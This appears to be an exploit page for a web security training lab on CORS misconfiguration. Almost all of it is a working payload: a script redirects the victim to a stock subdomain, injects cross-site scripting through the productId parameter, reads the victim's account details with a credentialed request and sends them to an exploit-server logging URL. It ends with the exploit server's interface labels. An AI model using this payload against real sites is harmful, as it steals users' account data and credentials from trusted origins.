 Body:
<html>
<head>
<title>CORS-3</title>
</head>
<body>
<script>
document.location="http://stock.0a2f00a40350fcf1c11785b000d500ee.web-security-academy.net/?productId=
<script>var req = new XMLHttpRequest();req.onload = reqListener;
req.open('get','https://0a2f00a40350fcf1c11785b000d500ee.web-security-academy.net/accountDetails',true);
req.withCredentials = true; req.send(); function reqListener() { location='https://exploit-
0a930014030dfc71c11e84f601550032.exploit-server.net/log?data='%2bthis.responseText; };;%3c/script>&storeId=1"
</script>
</body>
Store View exploit Deliver exploit to victim Access log